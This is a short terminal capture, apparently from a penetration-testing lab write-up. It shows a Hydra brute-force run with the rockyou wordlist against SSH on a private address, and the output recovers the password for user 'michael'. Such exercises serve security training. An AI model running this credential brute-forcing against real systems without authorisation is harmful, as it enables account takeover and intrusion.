 root@Kali:/# hydra -l michael -P /usr/share/wordlists/rockyou.txt 192.168.1.110 -t 4 ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purpos
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-06-15 18:32:54
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ssh://192.168.1.110:22/
[22][ssh] host: 192.168.1.110   login: michael   password: michael
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-06-15 18:33:10
root@Kali:/# y